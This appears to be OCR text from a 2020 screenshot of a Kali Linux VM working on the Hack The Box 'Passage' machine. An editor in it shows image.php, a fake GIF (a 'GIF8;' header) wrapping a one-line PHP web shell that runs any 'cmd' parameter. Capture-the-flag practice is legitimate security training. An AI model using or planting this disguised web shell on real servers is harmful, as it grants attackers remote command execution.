 Kali linux 2020.3 [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
image.php - .../kali/За... Passage News - Mozil... [kali@kali: ~/Загрузки] [kali@kali: ~] kali@kali: ~ kali@kali: ~ Загрузки - Файловый... 05:22 ПП (PM) 75%
Passage News - Mozilla Firefox
Hack The Box :: Passage Personal c
image.php - .../kali/Загрузки
passa
File Edit View Help
image.php
1 GIF8;
2 <?php system($_REQUEST['cmd']) ?>
3
2:34 LF UTF-8 Autosave: off
Mozilla Firefox seems slow... to... start.
Don't Tell Me Again
Right Ctrl
РУС
17:22:21
15.12.2020